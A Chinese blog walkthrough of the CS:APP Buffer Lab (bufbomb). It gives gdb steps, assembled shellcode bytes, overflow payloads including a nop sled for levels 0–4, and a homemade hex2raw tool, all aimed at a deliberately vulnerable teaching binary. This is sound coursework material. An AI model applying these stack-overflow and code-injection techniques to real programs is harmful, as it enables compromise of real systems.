# bufbomb实验心得及详细步骤



YiyangJump 于 2015-04-10 11:05:44 发布 ○ 19705 ○ 收藏 29 分类专栏: <u>计算机组成原理和体系结构</u> 文章标签: <u>buffer 缓存溢出攻击 csapp 深入理解计算机 实验</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/q1w2e3r4470/article/details/44976755</u> 版权

计算机组成原理和体系结构 专栏收录该内容

2 篇文章 0 订阅 订阅专栏

bufbomb实验心得及详细步骤

# bufbomb实验心得及详细步骤

——写给跨考计算机并尝试做csapplabs的同学

bufbomb是一个很有意思的,带有游戏性质的缓冲区溢出实验,能够帮助你加深理解《Computer Systems A Programmer's Perspective》书中第三章《Machine-Level Representation of Programs》中的内容。

点 Self-Study Handout下载。

或者,到下载地址: http://csapp.cs.cmu.edu/public/labs.html 找到Buffer Lab [Updated Sep 10, 2014] (README, Writeup, Release Notes, Self-Study Handout),点 Self-Study Handout下载。



# 1、实验大致意思如下

运行./bufbomb 会让你输入一些字符串,这些字符串将存储在一个临时变量字符数组中。这个字符数组没有进行边界检测, 所以你可以输入任意长的字符串,直至覆盖这个数组边界之外的内存位置,根据我们输入的字符串的内容我们可以让程序做 一些我们希望它作的事情,比如修改函数返回地址,让程序跳转到我们给它安排的位置去执行我们所写的代码。当然了,这 里的代码不可能用C之类的高级语言写了,在执行过程中程序实际执行的是机器码,我们可以写一些汇编代码,然后转化为 机器码,把这些机器码再转换成ASCII码字符串,当程序提示我们输入的时候,我们再将这些准备好的字符串输入给程序。 这就等于我们把自己写的代码写入了程序,让它按我们的意愿执行。

这里要用到几个工具,objdump,gcc和gdb还有实验提供的一个将16进制数转化为ASCII码的工具hex2raw,不知为什么我下了几个版本linux都无法执行hex2raw,无奈之下自己写了个简单版本的hex2raw,只能用文件输入输出,勉强代替原hex2raw 的重定向功能,管道功能我就不管了。顺带一提,这个实验须用32位版本的linux才能运行,下载linux发行版时要注意是不是32位系统,反正我安装的64位ubuntu连./bufbomb都运行不了。

你在执行./bufbomb时要输入一个id,id是你任意指定的,每个id解法有所不同,我用的id是yy。bufbomb这个游戏有几个级别,每完成一级任务游戏就会升级,升级是对应一个id的,你想重玩一遍可以用另外一个id开始。

# 2、前期准备:

实验平台: Ubuntu 12.04 32bit

我们没有bufbomb的源代码,不知道程序里边的结构,只能利用反汇编工具objdump(苹果系统下没有objdump,可以用 otool).指令如下: \$objdump -t bufbomb > buf\_table (输出bufbomb的符号表到文本文件buf\_table) \$objdump -d bufbomb > buf\_asm (输出bufbomb的汇编代码到buf\_asm) 我编写的hex2raw源代码本文末尾附录,这个百度空间也是我的 http://hi.baidu.com/sorry1\_11/item/ed8acd3e518608f1a88428ea 这个地址也有我的hex2raw源代码: http://hi.baidu.com/sorry1\_11/item/3381059ad4bf12bacd80e5f1

## 3、详细步骤

## Level 0

bufbomb.pdf告诉你它会在test()函数中调用getbuf()函数获取你的字符串,如果getbuf()函数执行完后返回到test()你就输了,你要做的是让getbuf()返回(跳转)到smoke()函数的开始处,让程序执行smoke() 在buf\_asm的getbuf()代码段中我们看到

| 8048c0a: 8d 45 d8       | lea -0x28(%ebp),%eax       |
|-------------------------|----------------------------|
| 8048c0d: 89 04 24       | mov %eax,(%esp)            |
| 8048c10: e8 35 ff ff ff | call 8048b4a <gets></gets> |

可知,我们输入的字符串的首地址-0x28(%ebp),它会传给%eax,然后作为Gets的参数,Gets负责把我们输入的字符串放在-0x28(%ebp)开始的内存块里。熟悉函数调用栈结构的你应该知道,函数的返回地址在ebp的上边一个存储单元,从 buf\_asm可以看出,这个程序的虚拟地址空间是32位,即4个字节,故返回地址在+0x4(%ebp)这个位置,我们要在这个位置写入smoke()的开始地址,查找我们事先存在buf\_table的符号表,得到smoke()对应的地址是0x080490ba,0x4-(-0x28)=0x2c=40。因此我们输入的字符串要长40+4=44字节,前面的40个字节的字符帮助我们一路覆盖到返回地址之前,可以随便写,后边4个字节为我们指定的返回地址,即ba 90 04 08 (0x080490ba的小端模式排列,即低位字节在前,高位字节在后),当程序执行完getbuf()后会跳转到这个地址去执行smoke()。

# 我们可以在文件in0里写入上述十六进制数字,使用命令 \$./hex2raw in0 out0(如果你从网站上下载下来的hex2raw可以执行,就用bufbomb.psf里提到的格式输入指令)将这些十 六进制数字转换成ASCII码并保存到文件out0中 hex2raw会自动忽略文件里的空格和换行,不必担心排列问题。有些ASCII码不可打印,所以如果你cat out0可能看不到几个 字符。 接着,我们运行bufbomb输入我们的字符,在终端输入指令 \$./bufbomb < out0 - u yy 提示告诉我们 Userid: yy Cookie: 0x2a50279f Type string:Smoke!: You called smoke() VAILD NICE JOB! 通过了!

## Level 1

#### 该级别的任务要求我们使bufbomb程序调用函数fizz().

查找符号表的fizz()入口地址为0804906f.我们可以用6f 90 04 08替换level0中输入的最后4个字节,实现跳转。但是,fizz()需要一个参数,当这个参数等于你的id对应的cookie时游戏才能顺利升级。使用指令

#### \$./makecookie yy

得到我的id,yy,对应的cookie为0x2a50279f。因此我们要将2a50279f写入fizz的参数所在的内存位置。 查看fizz的汇编代码有下列指令:

| 804906f: 55                | push %ebp                           |
|----------------------------|-------------------------------------|
| 8049070: 89 e5             | mov %esp,%ebp                       |
| 8049072: 83 ec 18          | sub \$0x18,%esp                     |
| 8049075: 8b 45 08          | mov 0x8(%ebp),%eax                  |
| 8049078: 3b 05 e4 c1 04 08 | cmp 0x804c1e4,%eax                  |
| 804907e: 75 1e             | jne 804909e <fizz+0x2f></fizz+0x2f> |
| 8049080: 89 44 24 04       | mov %eax,0x4(%esp)                  |

有条比较指令 cmp 0x804c1e4,%eax,比较寄存器eax和内存地址0x804c1e4的内容,查找符号表得知0x804c1e4存放的就 是cookie,很明显我们的任务就是要使%eax里的内容等于0x2a50279f,由指令mov 0x8(%ebp),%eax可知fzz()的参数位置 在0x8(%ebp),它把参数给%eax,再与cookie比较。fizz()的操作将会在getbuf()结束后执行,在查看bud\_asm,getbuf()结 尾有代码

leave (等价于 mov %ebp,%esp; pop %ebp)
ret (等价于 pop PC)

可知栈顶指针寄存器%esp和帧指针寄存器%ebp已经回到bufbomb程序在调用getbuf()前的状态了。

由fizz的mov %esp,%ebp可知此时的%ebp是上一个栈test()栈的栈顶,

由于我们不是call fzz,而是直接jmp到fzz,因而程序没有自动push返回地址入栈,%esp也没有自动-4,因此上一个栈的栈 顶%esp应该在上一题返回地址所在位置的上边一个存储单元。也就是说,fzz()中的%ebp的位置是上一题的0x4(%ebp)+4 = 0x8(%ebp),我们只要比上一题再多写8个字节就可以覆盖到fzz的参数存放位置了。后4个字节为我们的cookie—9f 27 50 2a(注意是0x2a50279f的小端模式),要输入的十六进制数字如下:

把他们写入文本文件in1,输入命令 \$./hex2raw in1 out1 \$./bufbomb < out1 -u yy 终端提示: Userid: yy Cookie: 0x2a50279f Type string:Fizz!: You called fizz(0x2a50279f) VAILD NICE JOB! 升到level2了!

### Level 2

该级的任务是要使程序跳转到bang(),bang的入口地址为0x08049022。在bang()中要比较全局变量global\_value和cookie,只有当这个全局变量等于我们的cookie我们才能升级。因此我们的任务除了修改返回地址还要修改这个全局变量。

在符号表中查找global\_value,得知它的存储地址为0x0804c1ec,并且我们有符号表得知它属于.bss段,属于未初始化的全局 变量,在数据段中,基本处在该程序虚拟地址空间的底部,地址要远远小于我们能够通过输入字符串覆盖到的栈的区域,只 能通过写入代码来修改。

在levelO中,我们写入字符串的起始地址是-0x28(%ebp),距离返回地址所在位置+0x4(%ebp)还有一段距离,我们可以把 代码写在这个区间里。由代码来实现对global\_value的修改和到bang()的跳转,然后再把返回地址改为我们写的代码的起始 地址就行了。程序从getbuf返回后将跳到我们的代码,然后一句一句地执行我们的指令。

可是我们只知道字符串存放的相对位置-0x28(%ebp),总不能把它写入返回地址里吧,而且在返回前我们什么也做不了,不能进行所需计算,只能通过gdb调试来得到字符存放的绝对地址了。注意getbuf有如下代码

| 8048c0a: 8d 45 d8       | lea -0x28(%ebp),%eax       |
|-------------------------|----------------------------|
| 8048c0d: 89 04 24       | mov %eax,(%esp)            |
| 8048c10: e8 35 ff ff ff | call 8048b4a <gets></gets> |

可知0x8048c0d:中的%eax就存着字符串的首地址,也就是我们写入的代码的首地址。

打开gdb,在终端输入

\$gdb bufbomb

| (gdb) b *0x8048c0d    | (在地址0x8048c0d设置断点)    |
|-----------------------|-----------------------|
| (gdb) r xxxxxxx -u yy | (随便输入点字符让程序运行到断点位置)   |
| (gdb) p /x \$eax      | (以十六进制数字形式打印%eax中的内容) |

我们得知 %eax = 0x55683ad8, 我们将以此作为getbuf()的返回地址(注意小端模式为d8 3a 68 55)。

下面用vi写我们的代码,文件名取.s结尾,我取作callbang.s,

终端输入vi callbang.s进入vi, 输入代码为:

| mov 0x804c1e4, %eax | //把cookie赋给%eax               |
|---------------------|-------------------------------|
| mov %eax, 0x804c1ec | //把%eax中的cookie赋给global_value |
| push \$0x8049022    | //bang()地址入栈                  |
| ret                 | //返回,跳到bang()                 |

ret等效于pop PC,会让栈顶里的内容出栈,弹到程序计数器PC里,作为下一条要执行的指令。不要尝试使用call或者jmp \$0x8049022,他俩事实上使用的是PC相对寻址,比较不容易设置正确。当然你也可以把0x8049022写到某个寄存器里,然 后利用寄存器寻址跳到bang()。 在vi中输入:wq保存退出,回到终端。 有了代码,我们把它编译成目标文件,再用objdump -d 反汇编回来就能得到相应的机器码了。

\$gcc -m32 -c callbang.s
\$objdump -d callbang.o > callbang\_asm

 打开callbang\_asm看到

 callbang.o:
 file format elf32-i386

 Disassembly of section .text:

 00000000 <.text>:

 0: a1 e4 c1 04 08
 mov
 0x804c1e4,%eax

 5: a3 ec c1 04 08
 mov
 %eax,0x804c1ec

 a: 68 22 90 04 08
 push
 \$0x8049022

 f: c3
 ret

 得到机器码为 a1 e4 c1 04 08 a3 ec c1 04 08 68 22 90 04 08 c3

 你不用管每条指令的机器码有多长,cpu会自己识别的,我们只需把这些机器码紧密地写在一起就行了。因此我们需要给

 hex2raw转换的十六进制数字为

 a1 e4 c1 04 08 a3 ec c1 04 08

 68 22 90 04 08 c3 00 00 00 00

将它们写入文本文件in2 \$./hex2raw in2 out2 \$./bufbomb < out2 -u yy

bufbomb输出 Userid: yy Cookie: 0x2a50279f Type string:Bang!: You set global\_value to 0x2a50279f VALID NICE JOB! 好的,又升级了!

## Level 3

这一级的任务是使getbuf()结束后返回到test(),并将你的cookie作为getbuf()的返回值传给test()。同时恢复各个寄存器的状态,使test()察觉不到我们干了什么,就好像我们什么都没做一样。

首先我们要知道要恢复哪个寄存器,每一级我们都要从-0x28(%ebp)这个位置一路覆盖到返回地址+0x4(%ebp),显然 0x0(%ebp)这个位置也被我们的字符串覆盖了。我们知道,%ebp是callee栈的基址,也就是当前函数的帧指针;(%ebp)是 这个基址位置里的内容,也是一个指针,指向caller栈的基址,即调用者的帧指针,在这里是test()的帧指针。当getbuf()返回 时试图把(%ebp)恢复到%ebp,但(%ebp)里是我们输入的字符串,我们需要把test()的%ebp里的值找出来,再利用我们写 入的指令把它重新赋给%ebp.要找到原%ebp的值,这需要使用gdb,在test()的代码处设置断点,

\$gdb bufbomb (gdb) b \*0x8048c8b (0x8048c8b是test()中call getbuf下一句的地址) Breakpoint 1 at 0x8048c8b (gdb) r xxxx -u yy Starting program: /media/psf/Home/Documents/csapplabs/3-buflab/bufbomb xxxx -u yy Userid: yy Cookie: 0x2a50279f Breakpoint 1, 0x08048c8b in test () (gdb) p /x \$ebp \$1 = 0x55683b30

由此我们知道了test()中的ebp了. 接着,在buf\_asm中查看test的汇编代码,有 8048c8e: e8 71 ff ff call 8048c04 <getbuf> 8048c93: 89 c3 mov %eax,%ebx

得知getbuf()正确的返回地址为0x8048c93,我们还是用level2中push-ret的方法跳回test.可以着手写代码了。

 mov \$0x2a50279f,%eax
 //把我们的cookie值赋给%eax

 mov \$0x55683b30,%ebp
 //恢复test()的%ebp

 push \$0x8048c93
 //推立即数0x8048c93入栈

 ret
 K存为rettest.s

\$gcc -m32 -c rettest.s
\$objdump -d rettest.o > rettest\_asm

查看rettest\_asm得到我们的机器码 rettest.o: file format elf32-i386 Disassembly of section .text: 00000000 <.text>: 0: b8 9f 27 50 2a mov \$0x2a50279f,%eax 5: bd 30 3b 68 55 mov \$0x55683b30,%ebp a: 68 93 8c 04 08 push \$0x8048c93 f: c3 ret

剩下的步骤照旧 \$./hex2raw in3 out3 \$./bufbomb < out3 -u yy

结果如下: Userid: yy Cookie: 0x2a50279f Type string:Boom!: getbuf returned 0x2a50279f VALID NICE JOB!

### Level 4

本级要使用./bufbomb的-n参数,bufbomb不会再像从前哪样调用test(),而是调用testn(),testn()又调用getbufn().本级的 任务是使getn返回cookie给testn()。听上去似乎与上一级没什么不同,但实际上该级的栈地址是动态的,每次都不一 样,bufbomb会连续要我们输入5次字符串,每次都调用getbufn(),每次的栈地址都不一样,我么将不能再使用原来用gdb调 试的方法来求%ebp的地址了。

bufbomb在5次调用testn()和getbufn()的过程中,两个函数的栈是连续的,在testn()汇编代码开头有

| 8048c1c: 55       | push | %ebp        |
|-------------------|------|-------------|
| 8048c1d: 89 e5    | mov  | %esp,%ebp   |
| 8048c1f: 83 ec 28 | sub  | \$0x28,%esp |

可知%esp=%ebp-0x28,即

%ebp=%esp+0x28

其中,getbufn执行ret前的leave指令已经正确地恢复%esp(leave等价于 mov %ebp,%esp; pop %ebp,我们的字符串无法 覆盖%ebp,%esp寄存器,%esp是从寄存器%ebp里来的,因此是正确的)。

可以开始写代码~\( $\geq \nabla \leq$ )/~啦啦啦, virettestn.s

| mov \$0x2a50279f, %eax | //将cookie写入%eax,作为getbufn返回值   |
|------------------------|--------------------------------|
| lea 0x28(%esp), %ebp   | //%ebp=%esp+0x28,恢复%ebp        |
| push \$0x8048c2e       |                                |
| ret                    | //最后两句返回到testn中call getbufn下一句 |

保存后,进行编译,再反汇编

gcc -m32 -c rettestn.s objdump -d rettestn.o > rettestn\_asm

打开rettestn\_asm有 00000000 <.text>: 0: b8 9f 27 50 2a mov \$0x2a50279f,%eax 5: 8d 6c 24 28 lea 0x28(%esp),%ebp 9: 68 2e 8c 04 08 push \$0x8048c2e e: c3 ret

可是我们还不知道返回地址应该用什么来填充。字符串首地址是变化的,虽然可以通过%esp间接求出,但在程序跳转到我们的代码之前,我们无法得知%esp的值究竟是多少(原来可以用gdb调试出来,但现在不行了)。幸好getbufn给的栈空间很大,我们可以利用nop slide技术,先让程序返回到一个我们大致猜测的地址,在这个地址及其附近的一大片区域里我们用 nop指令(机器码为0x90)填充,CPU执行nop指令时除了程序计数器PC自加,别的什么也不做。把我们的代码放在这片区域的高位地址处,程序一路执行nop,就像滑行一样,一路滑到我们的代码才真正开始执行。我们可以利用gdb调试找到这个字符串开始的大致区域。

查看getbufn()汇编代码,有

#### 8048bef: 8d 85 f8 fd ff ff lea -0x208(%ebp),%eax

得知写入字符串的首地址为-0x208(%ebp),而返回地址位于0x4(%ebp),因此我们需填充0x4-(-0x208) = 0x20c = 524 个字节的字符,再写4个字节覆盖getbufn()的返回地址。

qdb bufbomb (gdb) b \*0x8048bf5 (gdb) r xxx -n -u yy (gdb) p /x \$ebp-0x208 \$1 = 0x556838f8 (qdb) c (gdb) p /x \$ebp-0x208 \$2 = 0x556838c8(qdb) c (gdb) p /x \$ebp-0x208 3 = 0x55683958(gdb) c (gdb) p /x \$ebp-0x208 3 = 0x55683958(qdb) c (gdb) p /x \$ebp-0x208 3 = 0x556838a8返回地址只要大于0x55683958即可,就取0x55683980(80 39 68 55)吧。

90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90

90 90 90 90 90 90 90 90 90 90 90 b8 9f 27 50 2a 8d 6c 24 28 68 2e 8c 04 08 c3 80 39 68 55

\$ ./hex2raw -n in4 out4 \$ ./bufbomb < out4 -n -u yy Userid: yy Cookie: 0x2a50279f Type string:KABOOM!: getbufn returned 0x2a50279f Keep going Type string:KABOOM!: getbufn returned 0x2a50279f Keep going Type string:KABOOM!: getbufn returned 0x2a50279f Keep going Type string:KABOOM!: getbufn returned 0x2a50279f Keep going Type string:KABOOM!: getbufn returned 0x2a50279f VALID NICE JOB! 打完收工~

# <sub>附录</sub>我的hex2raw源代码

```
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
int main(int argc, const char * argv[])
{
    FILE *infile, *outfile;
    int h, i;
    //printf("%s, %s\n", argv[1], argv[2]);
    if (strcmp (argv[1], "-n"))
    {
        if (!(infile = fopen (argv[1], "r")) || !(outfile = fopen (argv[2], "w+"))){
           printf ("打开文件错误!\n");
           return 1;
        }
        while (fscanf (infile, "%x", &h) != EOF)
           fprintf (outfile, "%c", h);
    }
    else {
        if (!(infile = fopen (argv[2], "r")) || !(outfile = fopen (argv[3], "w+"))){
           printf ("打开文件错误!\n");
           return 1;
        }
        for (i = 0; i < 5; i ++) {
           while (fscanf (infile, "%x", &h) != EOF)
               fprintf (outfile, "%c", h);
           fprintf (outfile, "%c", '\n');
            rewind (infile); //文件内部指针重新指向输入流开头
        }
    }
    fclose (infile);
    fclose (outfile);
    return 0;
}
```

./hex2raw 输入文件名 输出文件名

./hex2raw -n 输入文件名 输出文件名

只支持以上两种格式

用于csapplab的bufbomb, 官网上下载的hex2raw死活用不了,出现同样问题的同学可以拿它自己编译试试可以保存为main.c,在终端使用这条指令编译 gcc -g -c main.c -o hex2raw